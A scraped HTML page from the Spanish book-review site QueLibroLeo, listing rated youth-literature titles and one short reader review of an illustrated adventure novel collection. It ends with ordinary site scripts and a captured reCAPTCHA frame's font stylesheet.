													<a href="https://quelibroleo.com/invisible-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 217 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon">
																	<img src="https://quelibroleo.com/images/libros/libro_1423581784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 340 votos"
							     							     
							     data-id="1403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/colmillo-blanco">
																	<img src="https://quelibroleo.com/images/libros/9788420636900.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 275 votos"
							     							     
							     data-id="8153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/colmillo-blanco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/colmillo-blanco"><span>COLMILLO BLANCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/london-jack">LONDON, JACK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leal">
																	<img src="https://quelibroleo.com/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos">
																	<img src="https://quelibroleo.com/images/libros/libro_1304495797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 206 votos"
							     							     
							     data-id="34255"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas">
																	<img src="https://quelibroleo.com/images/libros/libro_1347976425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="110269"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hush-hush">
																	<img src="https://quelibroleo.com/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/images/libros/libro_1427875656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 119 votos"
							     							     
							     data-id="127892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha"><span>EL INGENIOSO HIDALGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1290164024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 153 votos"
							     							     
							     data-id="30406"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro-1478788986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 122 votos"
							     							     
							     data-id="135097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/seofandy">
					<img src="https://quelibroleo.com/images/avatares/Seofandy.jpg" alt="Avatar">
					<span>pugachof</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Soy un lector empedernido por varias razones y una de ellas es sin duda esta maravillosa colección de novelas de aventuras ilustradas que leía de niño. Y por cierto las portadas de las novelas para mi gusto son auténticas obras de arte.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="21376">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/joyas-literarias-juveniles-volumen-i";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "2",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uhbocab5ai8r
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
